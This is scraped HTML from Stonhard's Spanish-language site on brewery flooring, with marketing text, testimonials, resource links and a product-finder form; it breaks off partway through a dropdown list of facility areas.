					<p>Cuando trabaja con Stonhard, trabaja directamente con nosotros. Somos tanto el fabricante de su piso como su instalador experto. Estamos con usted en cada paso del camino desde el inicio de su proyecto hasta su finalización, incluidas las especificaciones, el diseño, la gestión del proyecto, el recorrido final y el servicio posventa. Nuestra reputación se ha mantenido sólida durante más de un siglo y estamos comprometidos a innovar en soluciones especializadas para satisfacer las necesidades de nuestros clientes. Obtenga más información sobre Stonhard <a href="https://www.stonhard.com.mx/nosotros/quienes-somos/">aquí.</a></p>
					
					
					
	<div class="row element" style="padding-top:20px">
		<div class="col s12" style="text-align:center;">
		
        	<button id="GetQuoteBtn2" type="button" class="button GetQuoteBtn1 minWidthButton" data-modal="modalOne">Solicitar Cotizaci&#243;n</button>
    	</div>
		
    	
	</div>
	

							
					
				</div>
			</div>

<script>
		
		
		 $(document).ready(function () {

  

           $("#GetQuoteBtn2").click(function () {
			  
				$('#GetQuoteBtn1').click(); 
              
              
  			});

 
       });
		
	
	</script>
	<style>
	.outerCarouselDivTest
	{
		background-color: #E6E6E6;



	}

.outerCarouselDivTestNew
	{
		background-color: #ccc;

		margin-top: 40px;
		margin-bottom: 40px;
		margin-left: 5px;

	}
	.descriptionDiv
	{
			background-color: white;
		padding-top: 20px;
		padding-bottom: 40px;
		padding-left: 30px;
		padding-right: 20px;
	}
.cardproduct2 {
	box-shadow: 0 0px 0px 0 rgb(0 0 0 / 20%);
	transition: 0.3s;
	border-color: #D5D5D5;
	border-width: .25px;
	border-style: solid;
	}
   .outerCarouselDivTest p
   {
	   text-align:center;
   }
.testHeader
{
	color:black !important;
}
.col-container {
  display: table !important; /* Make the container element behave like a table */
  width: 100% !important; /* Set full-width to expand the whole page */
}




</style>
		<div  class=" caged contained cardproduct2">
		<div class="container ">
		<div class="row" style="text-align: center;">
		<div class="col-sm-12">
		<img  src="/media/8766/quote.svg" class="align-items-center" alt="Testimony image" style="width:125px;height:125px"/>
		</div>
		<div class="col-sm-12">
		<h4 class="testHeader" style="color:rgb(0, 62, 87) !important;font-size: 1.5rem;text-transform: uppercase; font-weight: normal;">Testimonios</h4>
		</div>
		</div>
			<div class="row testimonySlider">
				<div class="col-lg-6 ">		
				<div class="card horizontal small">
				<div class="card-stacked">
				<div class="card-content valign-wrapper outerCarouselDivTest">
				<div style="font-size: 15px !important;font-weight: 400;line-height: 1.5;color: #212529;" class="center-align">
<p>"Ha sido estupendo trabajar con el equipo de Stonhard. Siempre se trata de la calidad de la gente con la que trabajas, y a estos chicos probablemente les importaba el suelo incluso más que a nosotros".</p>
<p>- Director de operaciones, empresa cervecera</p>				</div>					
				</div>
				</div>
				</div>					
				</div>
				<div class="col-lg-6 ">		
				<div class="card horizontal small">
				<div class="card-stacked">
				<div class="card-content valign-wrapper outerCarouselDivTest">
				<div style="font-size: 15px !important;font-weight: 400;line-height: 1.5;color: #212529;" class="center-align">
<p>"Queríamos suelos que no tuviéramos que sustituir nunca más. Los suelos han quedado fantásticos y no hemos recibido más que comentarios positivos desde que los instalamos."</p>
<p>- Presidente, Cervecería Artesanal</p>				</div>					
				</div>
				</div>
				</div>					
				</div>
				<div class="col-lg-6 ">		
				<div class="card horizontal small">
				<div class="card-stacked">
				<div class="card-content valign-wrapper outerCarouselDivTest">
				<div style="font-size: 15px !important;font-weight: 400;line-height: 1.5;color: #212529;" class="center-align">
<p>"A todos los huéspedes les encanta el nuevo suelo. Todo el mundo en el Centro dijo que la instalación fue genial y que los nuevos suelos tienen un aspecto increíble."</p>
<p>- Arquitecto del Centro Comunitario</p>				</div>					
				</div>
				</div>
				</div>					
				</div>
		</div> <!--row-->
		</div>
		</div>
	<style>
	
.LinkCss
{
	
    color: #0099D8;
    text-decoration: underline;
    font-weight: bold;

}

		@media (max-width: 480px) {
		
			.floorResourcePadding {
          		 padding-bottom: 40px !important;
            
        		}
		
		
				
	}
</style>
	  <div class="caged contained">
			<h2 style="font-size:1.5rem;text-align:center;text-transform:uppercase;padding-bottom: 20px;color:rgb(0, 62, 87)" class="titleHeader">
				 Brewery Flooring Resources
		   </h2>
     <div class="container">
		<div class="row">
				<div class="col-6 col-lg-3 col-md-6 floorResourcePadding" style="height:100px;">		
					<a href="https://www.youtube.com/watch?v=FgRs58ux6pE" style="color:#0099d8">
						<img src="/media/8769/video-icon.svg" class="imagetest2" style="width:100%;height:70%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="https://www.youtube.com/watch?v=FgRs58ux6pE" style="color:#0099d8;text-decoration: underline;">
								&#191;Por qu&#233; esta cervecera eligi&#243; Stonhard?
							</a>
							</h3>	
				</div>	
				<div class="col-6 col-lg-3 col-md-6 floorResourcePadding" style="height:100px;">		
					<a href="https://www.stonhard.com/media/3052/a-total-hygienic-solution-floor-drain-and-curb-research.pdf" style="color:#0099d8">
						<img src="/media/8767/white-paper-icon.svg" class="imagetest2" style="width:100%;height:70%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="https://www.stonhard.com/media/3052/a-total-hygienic-solution-floor-drain-and-curb-research.pdf" style="color:#0099d8;text-decoration: underline;">
								Una soluci&#243;n higi&#233;nica integral
							</a>
							</h3>	
				</div>	
				<div class="col-6 col-lg-3 col-md-6 floorResourcePadding" style="height:100px;">		
					<a href="https://blog.stonhard.com/2020/10/12/how-to-choose-the-right-floors-for-your-brewery" style="color:#0099d8">
						<img src="/media/8770/guide-specs-icon.svg" class="imagetest2" style="width:100%;height:70%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="https://blog.stonhard.com/2020/10/12/how-to-choose-the-right-floors-for-your-brewery" style="color:#0099d8;text-decoration: underline;">
								C&#243;mo elegir el piso adecuado para una cervecer&#237;a
							</a>
							</h3>	
				</div>	
				<div class="col-6 col-lg-3 col-md-6 floorResourcePadding" style="height:100px;">		
					<a href="https://cms7.stonhard.com/media/9366/stonhard-food-and-beverage-brochure-2023-september-22_spanish.pdf" style="color:#0099d8">
						<img src="/media/8768/brochure-icon.svg" class="imagetest2" style="width:100%;height:70%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="https://cms7.stonhard.com/media/9366/stonhard-food-and-beverage-brochure-2023-september-22_spanish.pdf" style="color:#0099d8;text-decoration: underline;">
								Brochure de Alimentos y Bebidas
							</a>
							</h3>	
				</div>	
	</div>
	</div>
	</div>
	<style>
	.outerCarouselDivTest
	{
		background-color: #ccc;
		
		padding-top: 40px;
		padding-bottom: 40px;
		padding-left: 5px;
		
	}
	.descriptionDiv
	{
			background-color: white;
		padding-top: 20px;
		padding-bottom: 40px;
		padding-left: 30px;
		padding-right: 20px;
	}
.cardproduct2 {
    box-shadow: 0 0px 0px 0 rgb(0 0 0 / 20%);
    transition: 0.3s;
    border-color: #D5D5D5;
    border-width: .25px;
    border-style: solid;
	}
   .outerCarouselDivTest p
   {
	   text-align:center;
   }
.testHeader
{
	color:black !important;
}

</style>
		<div  class=" caged contained cardproduct2">
		<div class="container ">
			<div class="row" style="text-align: center;">
				<div class="col-sm-12">
					<h2 class="testHeader" style="font-size:1.5rem;text-transform:uppercase;padding-top: 30px;color:rgb(0, 62, 87) !important">PROYECTOS DE CERVECER&#205;A</h2>
				</div>
			</div>
			<div  class="">
			   <div class="row">
			<div class="col-6 col-lg-3 col-md-6 " >		
					<a href="https://www.stonhard.com/media/4099/buffalo-bayou-brewing-company-1.pdf">
						<img src="/media/8836/project-profile-brewery.png" class="imagetest2" style="width:100%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="https://www.stonhard.com/media/4099/buffalo-bayou-brewing-company-1.pdf" style="color:#0099d8;text-decoration: underline;">
								Cervecer&#237;a Houston
							</a>
							</h3>	
				</div>	
			<div class="col-6 col-lg-3 col-md-6 " >		
					<a href="https://www.stonhard.com/media/3943/case-history-cold-spring-brewery-2020-stonhard.pdf">
						<img src="/media/8837/brewery-floor-project-profile.png" class="imagetest2" style="width:100%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="https://www.stonhard.com/media/3943/case-history-cold-spring-brewery-2020-stonhard.pdf" style="color:#0099d8;text-decoration: underline;">
								Cervecer&#237;a Artesanal New Jersey
							</a>
							</h3>	
				</div>	
			<div class="col-6 col-lg-3 col-md-6 " >		
					<a href="https://www.stonhard.com/media/3821/coronado-brewery-stonhard.pdf">
						<img src="/media/8838/california-brewery-project-profile.png" class="imagetest2" style="width:100%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="https://www.stonhard.com/media/3821/coronado-brewery-stonhard.pdf" style="color:#0099d8;text-decoration: underline;">
								Cervecer&#237;a California
							</a>
							</h3>	
				</div>	
			<div class="col-6 col-lg-3 col-md-6 " >		
					<a href="https://www.stonhard.com/media/8929/stonhard-beverage-company-project-profile-2023-july-11.pdf">
						<img src="/media/8839/beverage-manufacturer-project-profile.png" class="imagetest2" style="width:100%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="https://www.stonhard.com/media/8929/stonhard-beverage-company-project-profile-2023-july-11.pdf" style="color:#0099d8;text-decoration: underline;">
								Fabricante mundial de bebidas
							</a>
							</h3>	
				</div>	
		</div> <!--row-->
		</div><!--deskTopSlider-->
		</div>
		</div>
	<style>
	.outerCarouselDivTest
	{
		background-color: #ccc;
		
		padding-top: 40px;
		padding-bottom: 40px;
		padding-left: 5px;
		
	}
	.descriptionDiv
	{
			background-color: white;
		padding-top: 20px;
		padding-bottom: 40px;
		padding-left: 30px;
		padding-right: 20px;
	}
.cardproduct2 {
    box-shadow: 0 0px 0px 0 rgb(0 0 0 / 20%);
    transition: 0.3s;
    border-color: #D5D5D5;
    border-width: .25px;
    border-style: solid;
	}
   .outerCarouselDivTest p
   {
	   text-align:center;
   }
.testHeader
{
	color:black !important;
}

</style>
	   <div class="caged contained">
			<div class="row" >
				<div class="col-sm-12">
					<h2 class="testHeader" style="font-size:1.5rem;text-transform:uppercase;color:rgb(0, 62, 87) !important">
						PISOS STONHARD PARA TODAS LAS INDUSTRIAS</h2>
				</div>
			</div>
        	<div class="row">
			<div class="col-6 col-lg-3 col-md-3 " >		
					<a href="http://stonhard.com.mx/industrias/hospitalidad/">
						<img src="/media/8807/hospitality-commercial-kitchen-page.png" class="imagetest2" style="width:100%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="http://stonhard.com.mx/industrias/hospitalidad/" style="color:#0099d8;text-decoration: underline;">
								Pisos para hoteles y restaurantes
							</a>
							</h3>	
				</div>	
			<div class="col-6 col-lg-3 col-md-3 " >		
					<a href="http://stonhard.com.mx/industrias/deportes-entretenimiento/">
						<img src="/media/8809/stadium-commercial-kitchen-page.png" class="imagetest2" style="width:100%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="http://stonhard.com.mx/industrias/deportes-entretenimiento/" style="color:#0099d8;text-decoration: underline;">
								Pisos para estadios y &#225;reas de entretenimiento
							</a>
							</h3>	
				</div>	
			<div class="col-6 col-lg-3 col-md-3 " >		
					<a href="http://stonhard.com.mx/industrias/distribucion-y-logistica/">
						<img src="/media/8840/warehouse-flooring.png" class="imagetest2" style="width:100%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="http://stonhard.com.mx/industrias/distribucion-y-logistica/" style="color:#0099d8;text-decoration: underline;">
								Pisos para espacios de distribuci&#243;n y Log&#237;stica
							</a>
							</h3>	
				</div>	
			<div class="col-6 col-lg-3 col-md-3 " >		
					<a href="http://stonhard.com.mx/industrias/retail-minoristas/">
						<img src="/media/8841/retail-flooring.png" class="imagetest2" style="width:100%">
					</a>					
					<h3 style="text-align: center;padding-top:10px;font-size: 1rem;margin: 0.5rem 0 0.4rem 0;">
							
							<a href="http://stonhard.com.mx/industrias/retail-minoristas/" style="color:#0099d8;text-decoration: underline;">
								Pisos para Retail
							</a>
							</h3>	
				</div>	
		</div> <!--row-->
		</div>	
	
	
<style>

/* a {
  color: #0099d8 !important;
  
}*/
.BreadcrumbSubPage a {
  color: #0099d8 !important;
  
}

section.module.parallax {
		background-position: 0% 0% !important;
		background-attachment: unset !important;
	}
	
	.contained
	{
		padding-top:0px !important;
		padding-bottom:0px !important;
	}


	.titleHeader
	{
		padding-bottom:10px;
	}
	

	form p {
		/* margin-top: 9px; */
		font-size: inherit  !important;
	}
	
	.myclassforImage
	{
		
		border-color: #0099d8;
		border-width: 15px;
		border-style: solid;
		transition: 0.3s;box-shadow: 0 0px 0px 0 rgb(0 0 0 / 20%);
		padding-bottom:0px !important;
		margin-bottom:10px !important;
	}
	.myclassforImageMobile
	{
		
		border-color: #0099d8;
		border-width: 5px;
		border-style: solid;
		transition: 0.3s;box-shadow: 0 0px 0px 0 rgb(0 0 0 / 20%);
		padding-bottom:0px !important;
		padding-top:0px !important;
		margin-bottom:0px !important;
	}
	</style>	



	
<script type="text/javascript">

    function changeImage(image,bigImgURL,desc) {
		
		$(".productDescDiv").css("display", "none");
		$(".dummyProductDescDiv").html(desc);
		$(".dummyProductDescDiv").css("display", "block");
		
        $(".mainSliderImage").css("display", "none");
        $(".dummymainSliderImage").attr("src", bigImgURL);
        $(".dummymainSliderImage").css("display", "block");
		//$(".firstImage").removeClass("firstImage");
        //image.style="width:180px;border-color: #0099d8;border-width: 15px;border-style: solid;transition: 0.3s;box-shadow: 0 0px 0px 0 rgb(0 0 0 / 20%);";
        $(".myclassforImage").removeClass("myclassforImage");
        image.classList.add("myclassforImage");
		$(".firstImage").css({ 'border-color' : '', 'border-width' : '', 'border-style' : '', 'transition' : '','padding-bottom' : '','margin-bottom' : ''});
		
		
    };

    function changeMobileImage(image,bigImgURL,desc) {
       	$(".productDescDiv").css("display", "none");
		$(".dummyProductDescDiv").html(desc);
		$(".dummyProductDescDiv").css("display", "block");
		$(".mainSliderImage").css("display", "none");
        $(".dummymainSliderImage").attr("src" ,bigImgURL);
        $(".dummymainSliderImage").css("display", "block");
		//$(".firstImage").removeClass("firstImage");
        //image.style="width:180px;border-color: #0099d8;border-width: 15px;border-style: solid;transition: 0.3s;box-shadow: 0 0px 0px 0 rgb(0 0 0 / 20%);";
        $(".myclassforImageMobile").removeClass("myclassforImageMobile");
        image.classList.add("myclassforImageMobile");
		$(".firstImageMobile").css({ 'border-color' : '', 'border-width' : '', 'border-style' : '', 'transition' : '','padding-bottom' : '','margin-bottom' : ''});
		
    };

  

</script>
	
	</div>	

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_31_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">Encuentre el Producto Adecuado</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_31_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">Seleccione Industria</option>
		<option value="53345">Aeroespacial</option>
		<option value="53359">Agencias y Talleres de Autos</option>
		<option value="53464">Alimentos y Bebidas</option>
		<option value="53373">Automotriz</option>
		<option value="53383">Cannabis</option>
		<option value="53483">Comerciales</option>
		<option value="53658">Deportes / Entretenimiento</option>
		<option value="53419">Distribuci&#243;n y Log&#237;stica</option>
		<option value="53603">Edificios de oficinas - Inmobiliarias</option>
		<option value="53429">Educativo</option>
		<option value="53452">Electr&#243;nicos</option>
		<option value="53617">Farmac&#233;utica / Biotecnolog&#237;a</option>
		<option value="53514">Gobierno</option>
		<option value="53538">Hospitales</option>
		<option value="53572">Hospitalidad</option>
		<option value="53502">Manufactura</option>
		<option value="53723">Pisos Comerciales</option>
		<option value="53716">Pisos Industriales</option>
		<option value="53399">Qu&#237;mico / Minero</option>
		<option value="53645">Retail / Minoristas</option>
		<option value="53676">Tecnolog&#237;a</option>
		<option value="53688">Transporte</option>
		<option value="53705">Tratamiento de Agua</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			Seleccione Caracter&#237;stica
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_0" value="9988" /><label for="marketsDD4_0">Acabado Liso</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_1" value="9989" /><label for="marketsDD4_1">Acabado Texturizado</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_2" value="9977" /><label for="marketsDD4_2">Alta Resistencia</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_3" value="9985" /><label for="marketsDD4_3">Alto Brillo</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_4" value="9978" /><label for="marketsDD4_4">Alto Tráfico</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_5" value="9980" /><label for="marketsDD4_5">Antiderrapante</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_6" value="9995" /><label for="marketsDD4_6">Autonivelante</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_7" value="9979" /><label for="marketsDD4_7">Bajo Olor</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_8" value="9999" /><label for="marketsDD4_8">Certificación HACCP</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_9" value="9981" /><label for="marketsDD4_9">Choque / Ciclo Térmico</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_10" value="9991" /><label for="marketsDD4_10">Ergonómico</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_11" value="9993" /><label for="marketsDD4_11">ESD / Conductividad</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_12" value="9997" /><label for="marketsDD4_12">Fácil de Limpiar</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_13" value="9986" /><label for="marketsDD4_13">Impermeable</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_14" value="9994" /><label for="marketsDD4_14">Instalación Rápida (<2 días)</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_15" value="9990" /><label for="marketsDD4_15">Propiedades Acústicas</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_16" value="9992" /><label for="marketsDD4_16">Resiliente</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_17" value="9987" /><label for="marketsDD4_17">Resistente al Fuego</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_18" value="9974" /><label for="marketsDD4_18">Resistencia Química</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_19" value="48991" /><label for="marketsDD4_19">Resistencia UV</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_20" value="9976" /><label for="marketsDD4_20">Resistente a Impactos</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_21" value="9973" /><label for="marketsDD4_21">Resistente a la Abrasión</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_22" value="9998" /><label for="marketsDD4_22">Resistente a las Manchas</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_23" value="9982" /><label for="marketsDD4_23">Resistente al Agua</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_24" value="9983" /><label for="marketsDD4_24">Resistencia al Desgaste</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4$marketsDD4_25" value="9975" /><label for="marketsDD4_25">Sustentable</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">Seleccione &#193;rea</option>
		<option value="53366">Almac&#233;n</option>
		<option value="53522">Almacenamiento de Combustible</option>
		<option value="53404">Almacenamiento de contenedores</option>
		<option value="53401">Almacenamiento de Graneles</option>
		<option value="53455">Almacenamiento de qu&#237;micos</option>
		<option value="53470">Almacenamiento de Qu&#237;micos</option>
		<option value="53593">&#193;rea Comercial o de Tiendas</option>
		<option value="53661">&#193;rea Comercial o Tiendas</option>
		<option value="53496">&#193;rea de Almac&#233;n</option>
		<option value="53486">&#193;rea de Asientos</option>
		<option value="53422">&#193;rea de Carga</option>
		<option value="53664">&#193;rea de Comida</option>
		<option value="53605">&#193;rea de Descanso</option>
		<option value="53479">&#193;rea de Empaque</option>
		<option value="53554">&#193;rea de Ex&#225;menes</option>
		<option value="53527">&#193;rea de Mantenimiento</option>
		<option value="53478">&#193;rea de Mezclado</option>
		<option value="53423">&#193;rea de Procesamiento</option>
		<option value="53391">&#193;rea de Producto</option>
		<option value="53636">&#193;rea de Tabletas</option>
		<option value="53471">&#193;reas CIP</option>
		<option value="53650">&#193;reas Comerciales / Tiendas</option>
		<option value="53427">&#193;reas de Almacenamiento</option>
		<option value="53441">&#193;reas de descenso</option>
		<option value="53712">&#193;reas de Desinfecci&#243;n</option>
		<option value="53409">&#193;reas de embalaje</option>
		<option value="53678">&#193;reas de Ensamble</option>
		<option value="53516">&#193;reas de Ensayo de Aviones</option>
		<option value="53418">&#193;reas de Impermeabilidad</option>
		<option value="53638">&#193;reas de Lavado</option>
		<option value="53493">&#193;reas de Lavado de Platos</option>
		<option value="53697">&#193;reas de Mantenimiento</option>
		<option value="53375">&#193;reas de Manufactura</option>
		<option value="53529">&#193;reas de Munici&#243;n</option>
		<option value="53628">&#193;reas de Necropsia</option>
		<option value="53654">&#193;reas de Preparaci&#243;n de Alimentos</option>
		<option value="53376">&#193;reas de Procesamiento</option>
		<option value="53382">&#193;reas de Prueba</option>
		<option value="53618">&#193;reas de Retenci&#243;n de Animales</option>
		<option value="53358">&#193;reas de Servicio</option>
		<option value="53624">&#193;reas de Vestimenta</option>
		<option value="53635">&#193;reas Est&#233;riles</option>
		<option value="53667">Asientos / Arena</option>
		<option value="53539">Atriums</option>
		<option value="53619">Autoclaves</option>
		<option value="53671">Azoteas</option>
		<option value="53461">Bah&#237;as de lavado</option>
		<option value="53685">Bah&#237;as de Lavado</option>
		<option value="53372">Balcones</option>
		<option value="53357">Ba&#241;os</option>
		<option value="53574">Bares</option>
		<option value="53433">Bibliotecas</option>
		<option value="53639">Bioterio</option>
		<option value="53520">Bomberos</option>
		<option value="53707">Cabeceras</option>
		<option value="53350">Cafeterias</option>
		<option value="53604">Cafeter&#237;as</option>
		<option value="53677">C&#225;mara de Aire</option>
		<option value="53631">Carga de P&#243;lvora</option>
		<option value="53442">Carriles de Bicicletas</option>
		<option value="53523">Celdas</option>
		<option value="53346">C&#233;lulas de ensayo de aviones</option>
		<option value="53507">Centro de Datos</option>
		<option value="53436">Centro Multimedia</option>
		<option value="53456">Centros de Datos</option>
		<option value="53467">Cerveceras</option>
		<option value="53577">Ciber Caf&#233;s</option>
		<option value="53709">Clarificadores</option>
		<option value="53670">Club Nocturno</option>
		<option value="53447">Cocina</option>
		<option value="53353">Cocinas</option>
		<option value="53544">Comedores</option>
		<option value="53519">Comisar&#237;as</option>
		<option value="53660">Concesiones</option>
		<option value="53472">Congeladores</option>
		<option value="53711">Contacto de Agua Potable</option>
		<option value="53621">Contenci&#243;n de Qu&#237;micos</option>
		<option value="53517">Cuarteles</option>
		<option value="53506">Cuarto de Control</option>
		<option value="53587">Cuarto Mec&#225;nicos</option>
		<option value="53348">Cuartos de Baterias</option>
		<option value="53504">Cuartos de Bater&#237;as</option>
		<option value="53351">Cuartos de Control</option>
		<option value="53482">Cuartos de Lavado</option>
		<option value="53355">Cuartos Mec&#225;nicos</option>
		<option value="53489">Cubierta de Alberca</option>
		<option value="53681">Cubiertas de Ventilador</option>
		<option value="53457">Cubiertas de ventiladores</option>
		<option value="53708">Digestores</option>
		<option value="53405">E CAT&#39;s</option>
		<option value="53477">Embalaje de Carne</option>
		<option value="53389">Embalaje de Corte</option>
		<option value="53545">Emergencias</option>
		<option value="53440">Entradas Exteriores</option>
		<option value="53390">Env&#237;o / Recepci&#243;n de Material</option>
		<option value="53642">Esclusas de Aire</option>
		<option value="53367">Estacionamientos</option>
		<option value="53368">Estacionamientos Techados</option>
		<option value="53557">Estaciones de Enfermeras</option>
		<option value="53414">Extracci&#243;n con disolventes/electro obtenci&#243;n</option>
		<option value="53562">Farmacia</option>
		<option value="53463">Forjados de gofres</option>
		<option value="53687">Forjados de Gofres</option>
		<option value="53428">Forjados Reticulares</option>
		<option value="53395">Front Desk / Recepci&#243;n</option>
		<option value="53491">Gimnasios</option>
		<option value="53581">Habitaci&#243;n de Hu&#233;spedes</option>
		<option value="53561">Habitaciones de Pacientes</option>
		<option value="53352">Hangares</option>
		<option value="53515">Hangares para Aviones</option>
		<option value="53547">Helipuerto</option>
		<option value="53548">ICU/NICU/PACU</option>
		<option value="53495">Iglesias</option>
		<option value="53349">Instalaciones de Voladuras</option>
		<option value="53644">Instrumentos / Tratamientos</option>
		<option value="53400">Interiores de Edificios</option>
		<option value="53384">Invernaderos</option>
		<option value="53385">Invernaderos de Flores</option>
		<option value="53459">ISO / Cuartos Limpios</option>
		<option value="53625">ISO / Salas Limpias</option>
		<option value="53354">Laboratorios</option>
		<option value="53620">Laboratorios de Bioseguridad (Niveles 1, 2, 3, 4)</option>
		<option value="53458">Laboratorios de Inspecci&#243;n</option>
		<option value="53632">Laboratorios de Investigaci&#243;n</option>
		<option value="53474">L&#225;cteos</option>
		<option value="53494">Lavander&#237;a</option>
		<option value="53551">Lavander&#237;as</option>
		<option value="53374">L&#237;nea de Producci&#243;n</option>
		<option value="53460">L&#237;neas de chapado</option>
		<option value="53356">L&#237;neas de Chapado</option>
		<option value="53468">L&#237;neas de Embotellado</option>
		<option value="53503">L&#237;neas de Esamblaje</option>
		<option value="53347">L&#237;neas de producci&#243;n</option>
		<option value="53364">Lobbies</option>
		<option value="53407">Lockers</option>
		<option value="53490">Lockers / Vestidores</option>
		<option value="53521">Montaje y Almacenamiento de Alimentos</option>
		<option value="53556">Morgues</option>
		<option value="53476">Muelles de Carga</option>
		<option value="53362">Oficinas</option>
